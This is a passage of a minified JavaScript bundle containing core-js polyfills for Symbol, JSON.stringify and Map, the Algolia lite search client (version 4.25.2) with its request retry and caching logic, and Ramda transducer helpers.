U(n,{type:"Symbol",tag:t,description:e}),c||(n.description=e),n},at=function(t,e,n){t===H&&at(et,e,n),p(t);var r=v(e);return p(n),f(tt,r)?(n.enumerable?(f(t,$)&&t[$][r]&&(t[$][r]=!1),n=y(n,{enumerable:g(0,!1)})):(f(t,$)||J(t,$,g(1,y(null))),t[$][r]=!0),ot(t,r,n)):J(t,r,n)},ct=function(t,e){p(t);var n=d(e),r=b(n).concat(ht(n));return B(r,function(e){c&&!o(ut,n,e)||at(t,e,n[e])}),t},ut=function(t){var e=v(t),n=o(Z,this,e);return!(this===H&&f(tt,e)&&!f(et,e))&&(!(n||!f(this,e)||!f(tt,e)||f(this,$)&&this[$][e])||n)},lt=function(t,e){var n=d(t),r=v(e);if(n!==H||!f(tt,r)||f(et,r)){var i=Y(n,r);return!i||!f(tt,r)||f(n,$)&&n[$][r]||(i.enumerable=!0),i}},ft=function(t){var e=X(d(t)),n=[];return B(e,function(t){f(tt,t)||f(I,t)||Q(n,t)}),n},ht=function(t){var e=t===H,n=X(e?et:d(t)),r=[];return B(n,function(t){!f(tt,t)||e&&!f(H,t)||Q(r,tt[t])}),r};u||(j(W=(q=function(){if(h(W,this))throw new K("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?m(arguments[0]):void 0,e=T(t),n=function(t){var r=void 0===this?i:this;r===H&&o(n,et,t),f(r,$)&&f(r[$],e)&&(r[$][e]=!1);var s=g(1,t);try{ot(r,e,s)}catch(t){if(!(t instanceof V))throw t;it(r,e,s)}};return c&&rt&&ot(H,e,{configurable:!0,set:n}),st(e,t)}).prototype,"toString",function(){return z(this).tag}),j(q,"withoutSetter",function(t){return st(T(t),t)}),k.f=ut,E.f=at,x.f=ct,O.f=lt,_.f=w.f=ft,S.f=ht,D.f=function(t){return st(L(t),t)},c&&(C(W,"description",{configurable:!0,get:function(){return z(this).description}}),a||j(H,"propertyIsEnumerable",ut,{unsafe:!0}))),r({global:!0,constructor:!0,wrap:!0,forced:!u,sham:!u},{Symbol:q}),B(b(nt),function(t){N(t)}),r({target:"Symbol",stat:!0,forced:!u},{useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(t,e){return void 0===e?y(t):ct(y(t),e)},defineProperty:at,defineProperties:ct,getOwnPropertyDescriptor:lt}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:ft}),M(),F(q,"Symbol"),I[$]=!0},function(t,e,n){"use strict";var r=n(2),i=n(25),o=n(11),s=n(19),a=n(60),c=n(261),u=a("string-to-symbol-registry"),l=a("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(t){var e=s(t);if(o(u,e))return u[e];var n=i("Symbol")(e);return u[e]=n,l[n]=e,n}})},function(t,e,n){"use strict";var r=n(2),i=n(11),o=n(70),s=n(81),a=n(60),c=n(261),u=a("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{keyFor:function(t){if(!o(t))throw new TypeError(s(t)+" is not a symbol");if(i(u,t))return u[t]}})},function(t,e,n){"use strict";var r=n(2),i=n(25),o=n(183),s=n(13),a=n(3),c=n(4),u=n(7),l=n(70),f=n(135),h=n(394),p=n(61),d=String,v=i("JSON","stringify"),m=a(/./.exec),g=a("".charAt),y=a("".charCodeAt),b=a("".replace),_=a(1.1.toString),w=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,O=/^[\uDC00-\uDFFF]$/,E=!p||c(function(){var t=i("Symbol")("stringify detection");return"[null]"!==v([t])||"{}"!==v({a:t})||"{}"!==v(Object(t))}),x=c(function(){return'"\\udf06\\ud834"'!==v("\udf06\ud834")||'"\\udead"'!==v("\udead")}),k=function(t,e){var n=f(arguments),r=h(e);if(u(r)||void 0!==t&&!l(t))return n[1]=function(t,e){if(u(r)&&(e=s(r,this,d(t),e)),!l(e))return e},o(v,null,n)},j=function(t,e,n){var r=g(n,e-1),i=g(n,e+1);return m(S,t)&&!m(O,i)||m(O,t)&&!m(S,r)?"\\u"+_(y(t,0),16):t};v&&r({target:"JSON",stat:!0,arity:3,forced:E||x},{stringify:function(t,e,n){var r=f(arguments),i=o(E?k:v,null,r);return x&&"string"==typeof i?b(i,w,j):i}})},function(t,e,n){"use strict";var r=n(3),i=n(95),o=n(7),s=n(22),a=n(19),c=r([].push);t.exports=function(t){if(o(t))return t;if(i(t)){for(var e=t.length,n=[],r=0;r<e;r++){var u=t[r];"string"==typeof u?c(n,u):"number"!=typeof u&&"Number"!==s(u)&&"String"!==s(u)||c(n,a(u))}var l=n.length,f=!0;return function(t,e){if(f)return f=!1,e;if(i(this))return e;for(var r=0;r<l;r++)if(n[r]===t)return e}}}},function(t,e,n){"use strict";var r=n(2),i=n(61),o=n(4),s=n(121),a=n(35);r({target:"Object",stat:!0,forced:!i||o(function(){s.f(1)})},{getOwnPropertySymbols:function(t){var e=s.f;return e?e(a(t)):[]}})},function(t,e,n){"use strict";var r=n(14),i=n(141),o=TypeError;t.exports=function(t){if(r(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return i(this,t)}},function(t,e,n){"use strict";var r=n(3);t.exports=r(1.1.valueOf)},function(t,e,n){"use strict";var r=n(26),i=n(13),o=n(35),s=n(399),a=n(248),c=n(103),u=n(57),l=n(137),f=n(249),h=n(186),p=Array;t.exports=function(t){var e=o(t),n=c(this),d=arguments.length,v=d>1?arguments[1]:void 0,m=void 0!==v;m&&(v=r(v,d>2?arguments[2]:void 0));var g,y,b,_,w,S,O=h(e),E=0;if(!O||this===p&&a(O))for(g=u(e),y=n?new this(g):p(g);g>E;E++)S=m?v(e[E],E):e[E],l(y,E,S);else for(y=n?new this:[],w=(_=f(e,O)).next;!(b=i(w,_)).done;E++)S=m?s(_,v,[b.value,E],!0):b.value,l(y,E,S);return y.length=E,y}},function(t,e,n){"use strict";var r=n(14),i=n(250);t.exports=function(t,e,n,o){try{return o?e(r(n)[0],n[1]):e(n)}catch(e){i(t,"throw",e)}}},function(t,e,n){"use strict";n(401)("Map",function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},n(405))},function(t,e,n){"use strict";var r=n(2),i=n(6),o=n(3),s=n(91),a=n(21),c=n(262),u=n(126),l=n(182),f=n(7),h=n(59),p=n(10),d=n(4),v=n(187),m=n(102),g=n(189);t.exports=function(t,e,n){var y=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),_=y?"set":"add",w=i[t],S=w&&w.prototype,O=w,E={},x=function(t){var e=o(S[t]);a(S,t,"add"===t?function(t){return e(this,0===t?0:t),this}:"delete"===t?function(t){return!(b&&!p(t))&&e(this,0===t?0:t)}:"get"===t?function(t){return b&&!p(t)?void 0:e(this,0===t?0:t)}:"has"===t?function(t){return!(b&&!p(t))&&e(this,0===t?0:t)}:function(t,n){return e(this,0===t?0:t,n),this})};if(s(t,!f(w)||!(b||S.forEach&&!d(function(){(new w).entries().next()}))))O=n.getConstructor(e,t,y,_),c.enable();else if(s(t,!0)){var k=new O,j=k[_](b?{}:-0,1)!==k,C=d(function(){k.has(1)}),P=v(function(t){new w(t)}),A=!b&&d(function(){for(var t=new w,e=5;e--;)t[_](e,e);return!t.has(-0)});P||((O=e(function(t,e){l(t,S);var n=g(new w,t,O);return h(e)||u(e,n[_],{that:n,AS_ENTRIES:y}),n})).prototype=S,S.constructor=O),(C||A)&&(x("delete"),x("has"),y&&x("get")),(A||j)&&x(_),b&&S.clear&&delete S.clear}return E[t]=O,r({global:!0,constructor:!0,forced:O!==w},E),m(O,t),b||n.setStrong(O,t,y),O}},function(t,e,n){"use strict";var r=n(4),i=n(10),o=n(22),s=n(403),a=Object.isExtensible,c=r(function(){a(1)});t.exports=c||s?function(t){return!!i(t)&&((!s||"ArrayBuffer"!==o(t))&&(!a||a(t)))}:a},function(t,e,n){"use strict";var r=n(4);t.exports=r(function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})},function(t,e,n){"use strict";var r=n(4);t.exports=!r(function(){return Object.isExtensible(Object.preventExtensions({}))})},function(t,e,n){"use strict";var r=n(62),i=n(122),o=n(406),s=n(26),a=n(182),c=n(59),u=n(126),l=n(175),f=n(177),h=n(181),p=n(9),d=n(262).fastKey,v=n(48),m=v.set,g=v.getterFor;t.exports={getConstructor:function(t,e,n,l){var f=t(function(t,i){a(t,h),m(t,{type:e,index:r(null),first:null,last:null,size:0}),p||(t.size=0),c(i)||u(i,t[l],{that:t,AS_ENTRIES:n})}),h=f.prototype,v=g(e),y=function(t,e,n){var r,i,o=v(t),s=b(t,e);return s?s.value=n:(o.last=s={index:i=d(e,!0),key:e,value:n,previous:r=o.last,next:null,removed:!1},o.first||(o.first=s),r&&(r.next=s),p?o.size++:t.size++,"F"!==i&&(o.index[i]=s)),t},b=function(t,e){var n,r=v(t),i=d(e);if("F"!==i)return r.index[i];for(n=r.first;n;n=n.next)if(n.key===e)return n};return o(h,{clear:function(){for(var t=v(this),e=t.first;e;)e.removed=!0,e.previous&&(e.previous=e.previous.next=null),e=e.next;t.first=t.last=null,t.index=r(null),p?t.size=0:this.size=0},delete:function(t){var e=v(this),n=b(this,t);if(n){var r=n.next,i=n.previous;delete e.index[n.index],n.removed=!0,i&&(i.next=r),r&&(r.previous=i),e.first===n&&(e.first=r),e.last===n&&(e.last=i),p?e.size--:this.size--}return!!n},forEach:function(t){for(var e,n=v(this),r=s(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!b(this,t)}}),o(h,n?{get:function(t){var e=b(this,t);return e&&e.value},set:function(t,e){return y(this,0===t?0:t,e)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),p&&i(h,"size",{configurable:!0,get:function(){return v(this).size}}),f},setStrong:function(t,e,n){var r=e+" Iterator",i=g(e),o=g(r);l(t,e,function(t,e){m(this,{type:r,target:t,state:i(t),kind:e,last:null})},function(){for(var t=o(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?f("keys"===e?n.key:"values"===e?n.value:[n.key,n.value],!1):(t.target=null,f(void 0,!0))},n?"entries":"values",!n,!0),h(e)}}},function(t,e,n){"use strict";var r=n(21);t.exports=function(t,e,n){for(var i in e)r(t,i,e[i],n);return t}},function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t==1/e:t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(13);t.exports=function(t,e,n){for(var i,o,s=n?t:t.iterator,a=t.next;!(i=r(a,s)).done;)if(void 0!==(o=e(i.value)))return o}},function(t,e,n){"use strict";t.exports=function(t,e){return t===e||t!=t&&e!=e}},function(t,e,n){"use strict";var r=n(66).forEach,i=n(225)("forEach");t.exports=i?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r;r=function(){"use strict";function t(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function e(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function n(n){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?e(Object(i),!0).forEach(function(e){t(n,e,i[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(i)):e(Object(i)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(i,t))})}return n}function r(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t)){var n=[],r=!0,i=!1,o=void 0;try{for(var s,a=t[Symbol.iterator]();!(r=(s=a.next()).done)&&(n.push(s.value),!e||n.length!==e);r=!0);}catch(t){i=!0,o=t}finally{try{r||null==a.return||a.return()}finally{if(i)throw o}}return n}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}function i(t){return function(t){if(Array.isArray(t)){for(var e=0,n=new Array(t.length);e<t.length;e++)n[e]=t[e];return n}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function o(t){var e,n="algoliasearch-client-js-".concat(t.key),i=function(){return void 0===e&&(e=t.localStorage||window.localStorage),e},o=function(){return JSON.parse(i().getItem(n)||"{}")},s=function(t){i().setItem(n,JSON.stringify(t))},a=function(){var e=t.timeToLive?1e3*t.timeToLive:null,n=o(),i=Object.fromEntries(Object.entries(n).filter(function(t){return void 0!==r(t,2)[1].timestamp}));if(s(i),e){var a=Object.fromEntries(Object.entries(i).filter(function(t){var n=r(t,2)[1],i=(new Date).getTime();return!(n.timestamp+e<i)}));s(a)}};return{get:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return Promise.resolve().then(function(){a();var e=JSON.stringify(t);return o()[e]}).then(function(t){return Promise.all([t?t.value:e(),void 0!==t])}).then(function(t){var e=r(t,2),i=e[0],o=e[1];return Promise.all([i,o||n.miss(i)])}).then(function(t){return r(t,1)[0]})},set:function(t,e){return Promise.resolve().then(function(){var r=o();return r[JSON.stringify(t)]={timestamp:(new Date).getTime(),value:e},i().setItem(n,JSON.stringify(r)),e})},delete:function(t){return Promise.resolve().then(function(){var e=o();delete e[JSON.stringify(t)],i().setItem(n,JSON.stringify(e))})},clear:function(){return Promise.resolve().then(function(){i().removeItem(n)})}}}function s(t){var e=i(t.caches),n=e.shift();return void 0===n?{get:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return e().then(function(t){return Promise.all([t,n.miss(t)])}).then(function(t){return r(t,1)[0]})},set:function(t,e){return Promise.resolve(e)},delete:function(t){return Promise.resolve()},clear:function(){return Promise.resolve()}}:{get:function(t,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}};return n.get(t,r,i).catch(function(){return s({caches:e}).get(t,r,i)})},set:function(t,r){return n.set(t,r).catch(function(){return s({caches:e}).set(t,r)})},delete:function(t){return n.delete(t).catch(function(){return s({caches:e}).delete(t)})},clear:function(){return n.clear().catch(function(){return s({caches:e}).clear()})}}}function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{serializable:!0},e={};return{get:function(n,r){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{miss:function(){return Promise.resolve()}},o=JSON.stringify(n);if(o in e)return Promise.resolve(t.serializable?JSON.parse(e[o]):e[o]);var s=r(),a=i&&i.miss||function(){return Promise.resolve()};return s.then(function(t){return a(t)}).then(function(){return s})},set:function(n,r){return e[JSON.stringify(n)]=t.serializable?JSON.stringify(r):r,Promise.resolve(r)},delete:function(t){return delete e[JSON.stringify(t)],Promise.resolve()},clear:function(){return e={},Promise.resolve()}}}function c(t,e){return e?(Object.keys(e).forEach(function(n){t[n]=e[n](t)}),t):t}function u(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];var i=0;return t.replace(/%s/g,function(){return encodeURIComponent(n[i++])})}var l={WithinQueryParameters:0,WithinHeaders:1};function f(t,e){var n=t||{},r=n.data||{};return Object.keys(n).forEach(function(t){-1===["timeout","headers","queryParameters","data","cacheable"].indexOf(t)&&(r[t]=n[t])}),{data:Object.entries(r).length>0?r:void 0,timeout:n.timeout||e,headers:n.headers||{},queryParameters:n.queryParameters||{},cacheable:n.cacheable}}var h={Read:1,Write:2,Any:3},p=1,d=2,v=3;function m(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:p;return n(n({},t),{},{status:e,lastUpdate:Date.now()})}function g(t){return"string"==typeof t?{protocol:"https",url:t,accept:h.Any}:{protocol:t.protocol||"https",url:t.url,accept:t.accept||h.Any}}var y="GET",b="POST";function _(t,e,r,o){var s=[],a=function(t,e){if(t.method!==y&&(void 0!==t.data||void 0!==e.data)){var r=Array.isArray(t.data)?t.data:n(n({},t.data),e.data);return JSON.stringify(r)}}(r,o),c=function(t,e){var r=n(n({},t.headers),e.headers),i={};return Object.keys(r).forEach(function(t){var e=r[t];i[t.toLowerCase()]=e}),i}(t,o),u=r.method,l=r.method!==y?{}:n(n({},r.data),o.data),f=n(n(n({"x-algolia-agent":t.userAgent.value},t.queryParameters),l),o.queryParameters),h=0,b=function e(n,i){var l=n.pop();if(void 0===l)throw{name:"RetryError",message:"Unreachable hosts - your application id may be incorrect. If the error persists, please reach out to the Algolia Support team: https://alg.li/support .",transporterStackTrace:S(s)};var p={data:a,headers:c,method:u,url:function(t,e,n){var r=w(n),i="".concat(t.protocol,"://").concat(t.url,"/").concat("/"===e.charAt(0)?e.substr(1):e);return r.length&&(i+="?".concat(r)),i}(l,r.path,f),connectTimeout:i(h,t.timeouts.connect),responseTimeout:i(h,o.timeout)},g=function(t){var e={request:p,response:t,host:l,triesLeft:n.length};return s.push(e),e},y={onSuccess:function(t){return function(t){try{return JSON.parse(t.content)}catch(e){throw function(t,e){return{name:"DeserializationError",message:t,response:e}}(e.message,t)}}(t)},onRetry:function(r){var o=g(r);return r.isTimedOut&&h++,Promise.all([t.logger.info("Retryable failure",O(o)),t.hostsCache.set(l,m(l,r.isTimedOut?v:d))]).then(function(){return e(n,i)})},onFail:function(t){throw g(t),function(t,e){var n=t.content,r=t.status,i=n;try{i=JSON.parse(n).message}catch(t){}return function(t,e,n){return{name:"ApiError",message:i,status:r,transporterStackTrace:n}}(0,0,e)}(t,S(s))}};return t.requester.send(p).then(function(t){return function(t,e){return function(t){var e=t.status;return t.isTimedOut||function(t){var e=t.isTimedOut,n=t.status;return!e&&0==~~n}(t)||2!=~~(e/100)&&4!=~~(e/100)}(t)?e.onRetry(t):2==~~(t.status/100)?e.onSuccess(t):e.onFail(t)}(t,y)})};return function(t,e){return Promise.all(e.map(function(e){return t.get(e,function(){return Promise.resolve(m(e))})})).then(function(t){var n=t.filter(function(t){return function(t){return t.status===p||Date.now()-t.lastUpdate>12e4}(t)}),r=t.filter(function(t){return function(t){return t.status===v&&Date.now()-t.lastUpdate<=12e4}(t)}),o=[].concat(i(n),i(r));return{getTimeout:function(t,e){return(0===r.length&&0===t?1:r.length+3+t)*e},statelessHosts:o.length>0?o.map(function(t){return g(t)}):e}})}(t.hostsCache,e).then(function(t){return b(i(t.statelessHosts).reverse(),t.getTimeout)})}function w(t){return Object.keys(t).map(function(e){return u("%s=%s",e,(n=t[e],"[object Object]"===Object.prototype.toString.call(n)||"[object Array]"===Object.prototype.toString.call(n)?JSON.stringify(t[e]):t[e]));var n}).join("&")}function S(t){return t.map(function(t){return O(t)})}function O(t){var e=t.request.headers["x-algolia-api-key"]?{"x-algolia-api-key":"*****"}:{};return n(n({},t),{},{request:n(n({},t.request),{},{headers:n(n({},t.request.headers),e)})})}var E=function(t){var e=t.appId,i=function(t,e,n){var r={"x-algolia-api-key":n,"x-algolia-application-id":e};return{headers:function(){return t===l.WithinHeaders?r:{}},queryParameters:function(){return t===l.WithinQueryParameters?r:{}}}}(void 0!==t.authMode?t.authMode:l.WithinHeaders,e,t.apiKey),o=function(t){var e=t.hostsCache,n=t.logger,i=t.requester,o=t.requestsCache,s=t.responsesCache,a=t.timeouts,c=t.userAgent,u=t.hosts,l=t.queryParameters,p={hostsCache:e,logger:n,requester:i,requestsCache:o,responsesCache:s,timeouts:a,userAgent:c,headers:t.headers,queryParameters:l,hosts:u.map(function(t){return g(t)}),read:function(t,e){var n=f(e,p.timeouts.read),i=function(){return _(p,p.hosts.filter(function(t){return 0!=(t.accept&h.Read)}),t,n)};if(!0!==(void 0!==n.cacheable?n.cacheable:t.cacheable))return i();var o={request:t,mappedRequestOptions:n,transporter:{queryParameters:p.queryParameters,headers:p.headers}};return p.responsesCache.get(o,function(){return p.requestsCache.get(o,function(){return p.requestsCache.set(o,i()).then(function(t){return Promise.all([p.requestsCache.delete(o),t])},function(t){return Promise.all([p.requestsCache.delete(o),Promise.reject(t)])}).then(function(t){var e=r(t,2);return e[0],e[1]})})},{miss:function(t){return p.responsesCache.set(o,t)}})},write:function(t,e){return _(p,p.hosts.filter(function(t){return 0!=(t.accept&h.Write)}),t,f(e,p.timeouts.write))}};return p}(n(n({hosts:[{url:"".concat(e,"-dsn.algolia.net"),accept:h.Read},{url:"".concat(e,".algolia.net"),accept:h.Write}].concat(function(t){for(var e=t.length-1;e>0;e--){var n=Math.floor(Math.random()*(e+1)),r=t[e];t[e]=t[n],t[n]=r}return t}([{url:"".concat(e,"-1.algolianet.com")},{url:"".concat(e,"-2.algolianet.com")},{url:"".concat(e,"-3.algolianet.com")}]))},t),{},{headers:n(n(n({},i.headers()),{"content-type":"application/x-www-form-urlencoded"}),t.headers),queryParameters:n(n({},i.queryParameters()),t.queryParameters)}));return c({transporter:o,appId:e,addAlgoliaAgent:function(t,e){o.userAgent.add({segment:t,version:e})},clearCache:function(){return Promise.all([o.requestsCache.clear(),o.responsesCache.clear()]).then(function(){})}},t.methods)},x=function(t){return function(e,n){return e.method===y?t.transporter.read(e,n):t.transporter.write(e,n)}},k=function(t){return function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return c({transporter:t.transporter,appId:t.appId,indexName:e},n.methods)}},j=function(t){return function(e,r){var i=e.map(function(t){return n(n({},t),{},{params:w(t.params||{})})});return t.transporter.read({method:b,path:"1/indexes/*/queries",data:{requests:i},cacheable:!0},r)}},C=function(t){return function(e,r){return Promise.all(e.map(function(e){var i=e.params,o=i.facetName,s=i.facetQuery,a=function(t,e){if(null==t)return{};var n,r,i=function(t,e){if(null==t)return{};var n,r,i={},o=Object.keys(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||(i[n]=t[n]);return i}(t,e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);for(r=0;r<o.length;r++)n=o[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(i[n]=t[n])}return i}(i,["facetName","facetQuery"]);return k(t)(e.indexName,{methods:{searchForFacetValues:I}}).searchForFacetValues(o,s,n(n({},r),a))}))}},P=function(t){return function(e,n,r){return t.transporter.read({method:b,path:u("1/answers/%s/prediction",t.indexName),data:{query:e,queryLanguages:n},cacheable:!0},r)}},A=function(t){return function(e,n){return t.transporter.read({method:b,path:u("1/indexes/%s/query",t.indexName),data:{query:e},cacheable:!0},n)}},I=function(t){return function(e,n,r){return t.transporter.read({method:b,path:u("1/indexes/%s/facets/%s/query",t.indexName,e),data:{facetQuery:n},cacheable:!0},r)}},T=3,L=function(t){return function(e,r){var i=e.map(function(t){return n(n({},t),{},{threshold:t.threshold||0})});return t.transporter.read({method:b,path:"1/indexes/*/recommendations",data:{requests:i},cacheable:!0},r)}};function D(t,e,r){var i={appId:t,apiKey:e,timeouts:{connect:1,read:2,write:30},requester:{send:function(t){return new Promise(function(e){var n=new XMLHttpRequest;n.open(t.method,t.url,!0),Object.keys(t.headers).forEach(function(e){return n.setRequestHeader(e,t.headers[e])});var r,i=function(t,r){return setTimeout(function(){n.abort(),e({status:0,content:r,isTimedOut:!0})},1e3*t)},o=i(t.connectTimeout,"Connection timeout");n.onreadystatechange=function(){n.readyState>n.OPENED&&void 0===r&&(clearTimeout(o),r=i(t.responseTimeout,"Socket timeout"))},n.onerror=function(){0===n.status&&(clearTimeout(o),clearTimeout(r),e({content:n.responseText||"Network request failed",status:n.status,isTimedOut:!1}))},n.onload=function(){clearTimeout(o),clearTimeout(r),e({content:n.responseText,status:n.status,isTimedOut:!1})},n.send(t.data)})}},logger:(T,{debug:function(t,e){return Promise.resolve()},info:function(t,e){return Promise.resolve()},error:function(t,e){return Promise.resolve()}}),responsesCache:a(),requestsCache:a({serializable:!1}),hostsCache:s({caches:[o({key:"".concat("4.25.2","-").concat(t)}),a()]}),userAgent:function(t){var e={value:"Algolia for JavaScript (".concat(t,")"),add:function(t){var n="; ".concat(t.segment).concat(void 0!==t.version?" (".concat(t.version,")"):"");return-1===e.value.indexOf(n)&&(e.value="".concat(e.value).concat(n)),e}};return e}("4.25.2").add({segment:"Browser",version:"lite"}),authMode:l.WithinQueryParameters};return E(n(n(n({},i),r),{},{methods:{search:j,searchForFacetValues:C,multipleQueries:j,multipleSearchForFacetValues:C,customRequest:x,initIndex:function(t){return function(e){return k(t)(e,{methods:{search:A,searchForFacetValues:I,findAnswers:P}})}},getRecommendations:L}}))}return D.version="4.25.2",D},t.exports=r()},function(t,e,n){"use strict";n(104)},function(t,e,n){"use strict";n(104)},function(t,e,n){"use strict"},function(t,e,n){"use strict";n(41),n(1),n(23)},function(t,e,n){"use strict";var r=n(0),i=n(15),o=n(417);o.a},function(t,e,n){"use strict";var r=n(0),i=n(77),o=n(18),s=function(){function t(t,e){this.xf=e,this.f=t,this.all=!0}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.all&&(t=this.xf["@@transducer/step"](t,!0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.f(e)||(this.all=!1,t=Object(i.a)(this.xf["@@transducer/step"](t,!1))),t},t}(),a=Object(r.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";n(1),n(23),n(105),n(128),n(53)},function(t,e,n){"use strict";var r=n(0),i=n(18),o=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=i.a.init,t.prototype["@@transducer/result"]=i.a.result,t.prototype["@@transducer/step"]=function(t,e){return this.xf["@@transducer/step"](t,this.f(e))},t}(),s=Object(r.a)(function(t,e){return new o(t,e)});e.a=s},function(t,e,n){"use strict";n(1),n(23),n(105),n(128),n(53)},function(t,e,n){"use strict";var r=n(422),i=n(0),o=n(15),s=n(423);s.a,r.a},function(t,e,n){"use strict";e.a=function(t,e){var n=0,r=e.length-(t-1),i=new Array(r>=0?r:0);for(;n<r;)i[n]=Array.prototype.slice.call(e,n,n+t),n+=1;return i}},function(t,e,n){"use strict";var r=n(41),i=n(0),o=n(18),s=function(){function t(t,e){this.xf=e,this.pos=0,this.full=!1,this.acc=new Array(t)}return t.prototype["@@transducer/init"]=o.a.init,t.prototype["@@transducer/result"]=function(t){return this.acc=null,this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,e){return this.store(e),this.full?this.xf["@@transducer/step"](t,this.getCopy()):t},t.prototype.store=function(t){this.acc[this.pos]=t,this.pos+=1,this.pos===this.acc.length&&(this.pos=0,this.full=!0)},t.prototype.getCopy=function(){return Object(r.a)(Array.prototype.slice.call(this.acc,this.pos),Array.prototype.slice.call(this.acc,0,this.pos))},t}(),a=Object(i.a)(function(t,e){return new s(t,e)});e.a=a},function(t,e,n){"use strict";n(41),n(0)},function(t,e,n){"use strict";n(1),n(271),n(23),n(32),n(105),n(128),n(53),n(272)},function(t,e,n){"use strict";n(0)},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(1),n(158)},function(t,e,n){"use strict";n(0),n(159),n(268),n(160)},function(t,e,n){"use strict";n(199)},function(t,e,n){"use strict";var r=n(0),i=n(432),o=n(32),s=Object(r.a)(function(t,e){return Object(o.a)(t,Object(i.a)(e))});e.a=s},function(t,e,n){"use strict";var r=n(433),i=n(156),o=n(37),s=n(18);e.a=function(t){var e=function(t){return{"@@transducer/init":s.a.init,"@@transducer/result":function(e){return t["@@transducer/result"](e)},"@@transducer/step":function(e,n){var i=t["@@transducer/step"](e,n);return i["@@transducer/reduced"]?Object(r.a)(i):i}}}(t);return{"@@transducer/init":s.a.init,"@@transducer/result":function(t){return e["@@transducer/result"](t)},"@@transducer/step":function(t,n){return Object(i.a)(n)?Object(o.a)(e,t,n):Object(o.a)(e,t,[n])}}}},function(t,e,n){"use strict";e.a=function(t){return{"@@transducer/value":t,"@@transducer/reduced":!0}}},function(t,e,n){"use strict";n(5)},function(t,e,n){"use strict";n(277),n(1)},function(t,e,n){"use strict";n(1)},function(t,e,n){"use strict";var r=n(160),i=n(279);i.a},function(t,e,n){"use strict";e.a=function(t,e){return function(){return e.call(this,t.apply(this,arguments))}}},function(t,e,n){"use strict";n(282),n(161)},function(t,e,n){"use strict";e.a=function(t,e){return function(){var n=this;return t.apply(n,arguments).then(function(t){return e.call(n,t)})}}},function(t,e,n){"use strict";e.a=function t(e,n){var u=function(i){var o=n.concat([e]);return Object(r.a)(i,o)?"<Circular>":t(i,o)};var l=function(t,e){return Object(i.a)(function(e){return Object(o.a)(e)+": "+u(t[e])},e.slice().sort())};switch(Object.prototype.toString.call(e)){case"[object Arguments]":return"(function() { return arguments; }("+Object(i.a)(u,e).join(", ")+"))";case"[object Array]":return"["+Object(i.a)(u,e).concat(l(e,Object(c.a)(function(t){return/^\d+$/.test(t)},Object(a.a)(e)))).join(", ")+"]";case"[object Boolean]":return"object"==typeof e?"new Boolean("+u(e.valueOf())+")":e.toString();case"[object Date]":return"new Date("+(isNaN(e.valueOf())?u(NaN):Object(o.a)(Object(s.a)(e)))+")";case"[object Null]":return"null";case"[object Number]":return"object"==typeof e?"new Number("+u(e.valueOf())+")":1/e==-1/0?"-0":e.toString(10);case"[object String]":return"object"==typeof e?"new String("+u(e.valueOf())+")":Object(o.a)(e);case"[object Undefined]":return"undefined";default:if("function"==typeof e.toString){var f=e.toString();if("[object Object]"!==f)return f}return"{"+l(e,Object(a.a)(e)).join(", ")+"}"}};var 